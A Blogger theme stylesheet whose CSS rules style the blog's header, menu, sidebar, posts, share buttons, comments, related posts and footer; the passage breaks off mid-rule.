#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.Attribution, .feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
abbr.published.timeago {
text-decoration: none;
}
.post-body a, .post-body a:link, .post-body a:visited {
color:#00a68e;
font-weight:bold;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Playfair Display', serif;;
font-weight: 400;
color: #151515;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCjUrMKjBH9Kf3DHSL1GSkr4e8y-nfxqwgLzBVgsqkAV_bl3-XgKN40LEo_e71euLC3xpcjWJKiVN-tQO32ZWYbSTnywziwbnEc2uDMh_peTDFNFsuEVQEUdpSq0SlrNkTxx94wUpNLqU/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEicPX5Kv2Djifz-Ltgdms65DCVc3cHutlHicNOPCbUlV6GcWAm2rOBVBy2psbMhspNpk-0P-sUImH2jqVzZ3sQ84t4hV9kMG-LUfijk1UMhuQOUHFPY3z5mSuX3VMcT7WrMcALovkM0V6o/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
img {
max-width: 100%;
vertical-align: middle;
}
* {
outline: 0;
transition: all .3s ease;
-webkit-transition: all .3s ease;
-moz-transition: all .3s ease;
-o-transition: all .3s ease;
}
.item #blog-pager {
display: none;
height: 0;
opacity: 0;
visibility: hidden;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-wrap {
display: none;
}
a:hover {
color:#00a68e;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #404040;
font-family: Montserrat;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #fafafa url() repeat fixed top left;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto}
.row{width:1150px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 70%;
padding-right: 10px;
max-width: 800px;
box-sizing: border-box;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Top Header Bar Css ######################### */
.top-bar {
background: rgba(255,255,255,.99);
}
.top-bar-wrapper {
position: relative;
overflow: hidden;
min-height:40px;
color: #404040;
margin:0 auto;
border-bottom:1px solid rgba(0,0,0,0.12);
}
.top-bar-social, .bottom-bar-social {
float: right;
padding: 5px 0;
}
.bottom-bar-social {
float: right;
text-align: center;
}
.bottom-bar-social {
padding:0 0;
}
.top-bar-social li, .bottom-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
}
.bottom-bar-social li {
display: inline-block;
padding: 0;
float: none;
}
.top-bar-social li:last-child,.bottom-bar-social li:last-child {
margin-right:0;
}
.top-bar-social .widget ul, .bottom-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul, .bottom-bar-social .LinkList ul {
text-align: center;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 12px;
color: #404040;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.bottom-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #808080;
transition: color 0.3s linear;
-moz-transition: color 0.3s linear;
-webkit-transition: color 0.3s linear;
-o-transition: color 0.3s linear;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
}
.top-bar-social #social a:before, .bottom-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before, .bottom-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before, .bottom-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before, .bottom-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before, .bottom-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before, .bottom-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before, .bottom-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before, .bottom-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before, .bottom-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before, .bottom-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before, .bottom-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before, .bottom-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before, .bottom-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before, .bottom-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before, .bottom-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before, .bottom-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before, .bottom-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before, .bottom-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before, .bottom-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before, .bottom-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before, .bottom-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social .email:before, .bottom-bar-social .email:before{content:"\f0e0"}
.top-bar-social ul#social a:hover, .bottom-bar-social ul#social a:hover {
color: #00a68e;
opacity: 1;
}
.top-bar-menu {
float: left;
padding: 5px 0 0;
}
#searchform fieldset {
float: left;
color: #222;
border: 1px solid #ccc;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
background: #f6f6f6;
position:relative;
}
#searchform {
position: absolute;
right: 5px;
top: 12px;
z-index: 99;
}
#searchform fieldset:hover {
border: 1px solid #e1eaed;
}
#s {
float: left;
color: #888;
background: none;
border-width: 0 1px 0 0;
border-weight: solid;
border-color: #ccc;
margin: 6px 0;
padding: 0 8px;
}
#searchform .sbutton {
cursor: pointer;
padding: 6px 8px;
float: right;
}
#s:active, #s:focus {
border: none;
outline: none;
box-shadow: none;
}
.selectnav {display:none}
/* ######## Header Css ######################### */
#header-wrapper {
text-align:center;
}
#header-wrappers {
color: #404040;
padding: 20px 0 0;
margin: 0 auto;
}
#header-inner {
display:inline-block;
background-position: left;
background-repeat: no;
}
.headerleft img {
height: auto;
margin: 0 0 0;
}
.headerleft h1,
.headerleft h1 a,
.headerleft h1 a:hover,
.headerleft h1 a:visited {
font-family:  'Righteous', cursive;
color: #151515;
font-size: 55px;
font-weight: bold;
line-height: 68px;
margin: 0;
padding: 0 0 5px;
text-decoration: none;
text-transform: uppercase;
}
.headerleft h3 {
font-weight: 400;
margin: 0;
padding: 0;
}
.headerleft .description {
color: #000000;
font: normal 14px 'Playfair Display', sans-serif;
margin: 0;
padding: 10px 0;
text-transform: capitalize;
font-style: italic;
text-align: right;
}
.headerleft {
margin: 0;
padding: 0;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:50px;
border-bottom: 1px solid #e5e5e5;
box-shadow: 0px 0px 5px rgba(0,0,0,0.2);
background-color: #fff;
}
.makesticking{position:fixed!important;top:0;z-index:99;-webkit-transform:translateZ(0);}
ul#nav {
list-style: none;
margin: 0;
padding: 0;
}
#menu .widget {
display: none;
}
#menu {
height: 50px;
position: relative;
text-align: center;
z-index: 15;
margin:0;
max-width: 930px;
padding-left: 5px;
}
.menu-wrap {
margin:0 auto;
position: relative;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li.hub-home a {
color:#00a68e;
}
#menu ul > li:hover > a {
}
#menu ul > li > a {
color: #404040;
font-size: 14px;
font-weight: 600;
line-height: 50px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin:0;
padding: 0 12px;
font-family: 'Montserrat', sans-serif;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
border: 1px solid #404040;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #6d6d6d;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #8d8d8d;
}
#menu ul > li > ul > li:last-child {
border: 0;
}
#menu ul li.parent ul li:after, #menu ul li:last-child:after {
display:none;
}
#menu ul > li:hover a {
background-color: #00a68e;
color:#fff;
}
#menu ul > li:hover li a {
background:none;
color:#404040;
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #404040;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0;
background:none;
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
.ty-ran-yard {
position: absolute;
right: 0;
top: 0;
z-index: 99;
}
.ty-ran-yard span {
list-style: none;
}
.ty-ran-yard a.ran-sym {
background-color: #00a68e;
cursor: pointer;
display: block;
height: 50px;
text-align: center;
position: relative;
right: 0;
top: 0;
width: 50px;
border-radius: 0;
box-sizing: border-box;
}
.ty-ran-yard a.ran-sym:hover {
background-color:#6d6d6d;
}
.ty-ran-yard a.ran-sym:before {
color: #fff;
content: '\f074';
font-family: FontAwesome;
font-size: 16px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
line-height: 50px;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget, .mini-sidebar .widget {
margin-bottom: 20px;
position: relative;
clear: both;
border: 1px solid #e5e5e5;
background: #fff;
box-shadow: 0px 0px 5px rgba(0,0,0,0.2);
}
.sidebar h2 {
font-size: 16px;
line-height: 23px;
font-weight: 700;
text-transform: uppercase;
border-bottom: 1px solid #e5e5e5;
padding: 10px 20px;
font-family: Montserrat;
}
.sidebar ul,.sidebar li, .mini-sidebar ul,.mini-sidebar li {
list-style-type:none;
margin:0;
padding: 0;
}
.sidebar .LinkList li, .mini-sidebar .LinkList li {
padding: 0 0 6px 0;
margin: 0 0 6px 0;
text-transform:capitalize;
}
.sidebar .widget-content {
padding: 10px 20px;
}
/* ######## Post Css ######################### */
article {
padding:0;
overflow: hidden;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
border: 1px solid #e5e5e5;
box-shadow: 0px 0px 5px rgba(0,0,0,0.2);
background: #fff;
}
.item .post-body, .static_page .post-body {
background:#fff;
}
.item .post-header, .static_page .post-header {
background:#fff;
}
.static_page .post-header {
border-width:1px 1px 0;
}
.index .post, .archive .post {
margin: 0 0 15px 0;
}
.index .ty-index-head, .archive .ty-index-head {
padding: 20px;
padding-bottom:0;
}
.index .date-header-post, .archive .date-header-post {
padding: 20px;
padding-top:0;
}
.post-head h1 {
color: #000;
font-size: 32px;
font-weight: 400;
line-height: 44px;
}
.ty-index-head {
margin-bottom: 10px;
text-align:center;
}
.index .post h2, .archive .post h2 {
margin-bottom: 12px;
line-height: 36px;
font-size: 30px;
font-weight: 700;
}
.post h2 a {
color: #404040;
}
.post h2 a:hover {
color: #00a68e;
}
.index .post h2, .archive .post h2 {
margin: 0 0 10px;
padding: 0;
text-transform: capitalize;
}
.retitle h2 {
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing: border-box;
}
.widget .post-body ul, .widget .post-body ol {
padding-left: 15px;
}
.block-image {
float:none;
width: 100%;
height: auto;
margin-bottom: 15px;
position:relative;
}
.block-image .thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
}
.block-image .thumb img {
width: 100%;
height: 350px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image .thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
z-index:1;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image .thumb:hover > a:before {
opacity: 0.3;
}
.block-image .thumb:hover img {
transform: scale(1.1) rotate(-1deg);
transition: all .3s ease-in-out;
}
.date-header-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-head {
padding:20px 10px;
}
.index .post-head, .archive .post-head {
padding:0;
}
#meta-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 500;
line-height: 21px;
margin: 0;
padding:0;
text-transform: capitalize;
}
#meta-post a, #meta-post abbr {
color: #00a68e;
font-weight: 500;
}
#meta-post a:hover, #meta-post abbr:hover {
color: #f8695f;
}
#meta-post .auth-meta i {
margin-left: 0;
}
#meta-post i {
margin-left: 5px;
margin-right: 2px;
}
.top-image{margin:0;    padding: 10px ;    background: #e5e5e5;}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 500;
line-height: 21px;
margin: 0;
padding: 0 10px;
text-transform: capitalize;
}
.post-meta-wrap {
padding:10px 0;
border-bottom: 1px solid rgba(0,0,0,0.12);
border-top: 1px solid rgba(0,0,0,0.12);
}
.post-meta a, .post-meta abbr {
color: #00a68e;
font-weight:500;
}
.post-meta i {
margin-left: 5px;
margin-right: 2px;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
color: #3e4146;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 14px;
line-height: 1.6em;
text-overflow: ellipsis;
text-align: justify;
}
.post-body img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.second-meta {
padding: 10px 0 0;
display: block;
overflow: hidden;
border-top: 1px solid #e5e5e5;
}
.second-meta .share-box {
padding: 20px 20px 10px;
padding-top: 0;
overflow: hidden;
}
.second-meta .share-art a span {
display: none;
}
.second-meta .read-art:hover {
color:#fff;
background:#00a68e;
border-color:#404040;
}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
font-family: 'Montserrat', sans-serif;
}
.index .pagenavi, .archive .pagenavi {
display: inline-block;
border: 2px solid #151515;
background:#fff;
}
.index .blog-pager,
.index #blog-pager {
display: block
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 0;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #404040;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
.item #blog-pager-older-link a {
float:none;
}
.showpageNum:last-child a {
border:0;
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
color: #00a68e
}
.showpageOf {
color: #151515;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
.showpagePoint {
color: #151515;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#00a68e;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0 0;
padding:10px;
border-top: 1px solid #e5e5e5;
background:#fff;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#404040;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 13px;
color:#00a68e;
font-family: 'Montserrat', sans-serif;
text-transform:uppercase;
}
#post-pager a span {
text-transform:capitalize;
font-family:Playfair Display;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer .share-box .post-labels {
float: left;
}
.item .post-footer .share-box .post-labels .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #00a68e;
}
.item .post-footer .share-box .post-labels a {
color: $textcolor;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-footer .share-box {
border-top: 1px solid #e5e5e5;
border-bottom: 1px solid #e5e5e5;
background: #fff;
position: relative;
padding: 10px 10px;
margin:0;
text-align: center;
overflow:hidden;
}
.post-footer .share-title {
border-bottom: 2px solid #eee;
color: #010101;
display: inline-block;
font-size: 15px;
font-weight: 500;
clear: both;
margin: 0;
position: relative;
float: left;
}
.sora-author-box {
overflow: hidden;
margin: 10px 0;
}
.sora-author-box img {
float: left;
margin-right: 10px;
object-fit:cover;
}
.sora-author-box p {
padding: 0 10px 10px;
-webkit-margin-before: 0;
-webkit-margin-after: 0;
}
.sora-author-box b {
font-weight: 700;
font-style: normal;
letter-spacing: 1px;
font-size: 20px;
}
.Related-title {
padding: 0;
margin: 0 0 20px;
position:relative;
display: block;
}
.Related-title:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #404040;
top: 10px;
z-index: 0;
}
.Related-title span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color:#000;
}
.share-box {
position: relative;
}
.second-meta .share-art a {
padding: 6px 8px;
border-radius: 3px;
}
.second-meta .share-art {
float:none;
}
.share-art {
float:right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.second-meta .share-art a {
float: left;
}
.share-art a span {
}
.second-meta .share-art a.fac-art {
margin-left:0;
}
.second-meta .share-art a.read-art {
float:right;
}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.share-art .wat-art{background:#25d266;display:none;}
.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
@media only screen and (max-width: 768px) {
.share-art .wat-art{display:inline-block;}
}
/* ######## Comments Css ######################### */
.comments {
clear: both;
margin: 0;
color: #48494d;
margin-top:10px;
background: #FFF;
border: 1px solid #e5e5e5;
border-top: 0;
}
.comments .comments-content {
box-sizing: border-box;
padding: 10px;
border-top:0;
}
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments h4{
color: #4c4c4c;
background: #e5e5e5;
font-size: 16px;
padding: 12px 10px;
margin: 0;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 16px;
color: #00a68e;
top: 0;
right: 0;
padding: 12px 20px;
position: absolute;
}
.comments .comments-content{
font-size:13px;
}
.comments .comments-content .comment-thread ol{
list-style:none;
text-align:left;
margin:13px 0;
padding:0
}
.comments .comments-content .comment-thread ol li{
list-style:none;
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border: 1px solid #efefef;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background: #fff;
padding:15px;
box-sizing:border-box;
margin:0
}
.comments .comments-content .inline-thread .comment-block {
border-color: #00a68e;
}
.comments .comments-content .inline-thread .comment-block:before {
border-color: transparent #00a68e transparent transparent;
}
.comments .comments-content .user {
font-family: Montserrat;
letter-spacing: 0.5px;
font-weight: 500;
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
background:#00a68e;
font-family:'Playfair Display', serif;
color: #fff;
font-size: 11px;
padding: 2px 5px;
text-transform:Capitalize;
font-style:italic;
letter-spacing: 0.3px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Related Post Css ######################### */
#related-posts {
background: #fff;
padding: 0 0 10px;
}
h4.related-title {
font-size: 14px;
margin: 0 0 10px 0;
background: #e5e5e5;
color: #4c4c4c;
padding: 15px 20px;
font-weight: 700;
position: relative;
text-align: left;
text-transform: uppercase;
overflow: hidden;
}
#related-posts ul.related {
padding: 0 10px;
}
.related li {
display: inline-block;
overflow: hidden;
float: left;
width: 33.33%;
position: relative;
padding-right: 8px;
box-sizing: border-box;
}
.related li:nth-child(3n) {
padding-right:0;
}
.related li h3 {
margin-bottom:5px;
}
.related-thumb {
width: 100%;
height: 140px;
overflow: hidden;
position: relative;
vertical-align: middle;
margin: 0 0 10px;
}
.related li .related-img {
width: 100%;
height: 140px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 15px;
line-height: 1.4em;
padding: 0;
font-family: 'Montserrat', sans-serif;
font-weight: 500;
font-style: normal;
letter-spacing: 0.5px;
color: #151515;
display: block;
}
.recent-summary {
color: #666;
font-size: 11px;
letter-spacing: 0.3px;
line-height: 1.6;
}
.related .related-tag {
display:none;
}
.related-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-content {
display: block;
bottom: 0;
padding: 0px 0px 11px;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
}
.related .related-content .recent-date {
display:none;
}
.recent-date:before, .p-date:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px;
}
/*****************************************
Footer Bottom CSS
******************************************/
#lower {
margin:auto;
padding: 0px 0px 10px 0px;
width: 100%;
box-shadow: 0px 0px 5px rgba(0,0,0,0.2);
background:#fff;
}
#lower-wrapper {
margin:auto;
padding: 0;
}
#lowerbar-wrapper {
float: left;
margin: 0px 5px auto;
padding-bottom: 20px;
width: 32%;
text-align: justify;
color:#808080;
line-height: 1.6em;
word-wrap: break-word;
overflow: hidden;
max-width: 375px;
}
.lowerbar {margin: 0; padding: 0;}
.lowerbar .widget {margin: 0; padding: 10px 20px 0px 20px;box-sizing:border-box;}
.lowerbar h2 {
color: #4c4c4c;
font-size: 16px;
padding: 16px 17.6px;
margin: 0 0 20px;
font-weight: 700;
font-family: Montserrat;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: center;
}
.lowerbar ul {
margin: 0 auto;
padding: 0;
list-style-type: none;
}
.lowerbar li {
display:block;
line-height: 1.6em;
margin-left: 0 !important;
list-style-type: none;
}
.lowerbar li a {
text-decoration:none; color: #00a68e;
}
.lowerbar li a:hover {
text-decoration:none;
}
.lowerbar .PopularPosts .widget-content ul li, .lowerbar .custom-widget li {
}
/* ######## Footer Css ######################### */
#jugas_footer {
background: #fff;
color: #808080;
font-family: 'Montserrat', sans-serif;
font-weight: 400;
padding: 10px 0px;
border-top: 1px solid #e5e5e5;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #00a68e;
}
.jugas_footer_copyright {
text-align: left;
display: none;
line-height: 30px;
}
/* ######## Custom Widget Css ######################### */
#clients-list .interact {
display: none;
}
#clients-list li i {
color: #00a68e;
background-color: white;
box-shadow: 2px 2px 0px rgba(0,0,0,0.05);
border: 1px solid #e5e5e5;
float: left;
font-size: 18px;
padding: 6px;
border-radius: 24px;
margin-top: 5px;
}
#clients-list li p {
margin-left: 40px;
}
#clients-list li p.tweet a {
color:#00a68e;
}
#clients-list li p a {
color:#a6a6a6;
}
select#BlogArchive1_ArchiveMenu {
width: 100%;
padding: 10px;
border-color: #777;
}
.BlogArchive ul li {
margin-bottom: 7px !important;
padding-bottom: 7px;
}
.BlogArchive ul li:last-child {
margin-bottom: 0;
padding-bottom: 0;
border-bottom: none;
}
.BlogArchive ul li a {
color:$textcolor;
}
.BlogArchive ul li a:hover {
color:#00a68e;
}
.BlogArchive .zippy {
color:#00a68e;
}
.BlogArchive .post-count-link {
font-weight:600;
}
.BlogArchive ul .posts a {
font-family:Playfair Display;
}
.contact-form-name, .contact-form-email, .contact-form-email-message, .contact-form-widget {
max-width: none;
}
.contact-form-name, .contact-form-email, .contact-form-email-message {
background-color: #EBEBEB;
border: 1px solid #ccc;
}
.contact-form-widget .form {
}
.contact-form-button-submit {
max-width: none;
width: 100%;
height: 35px;
border:0;
background-image: none;
background-color: #00a68e !important;
cursor: pointer;
font-style: normal;
font-weight: 400;
}
.contact-form-name:focus, .contact-form-email:focus, .contact-form-email-message:focus {
border-color: #f8695f;
box-shadow: none;
}
.contact-form-name:hover, .contact-form-email:hover, .contact-form-email-message:hover {
border-color:#f8695f;
}
.contact-form-button-submit:hover {
background-color: #303030;
background-image: none;
border: 0;
}
.contact-form-widget {
padding: 20px;
box-sizing: border-box;
}
.ty-bonus .ty-wow {
overflow: hidden;
border-bottom: 1px solid #F5F5F5;
padding: 10px 0;
}
.ty-bonus .ty-wow:first-child {
padding-top: 0;
}
.ty-bonus .ty-wow:last-child {
border-bottom: none;
}
.ty-bonus .ty-thumb-bonos {
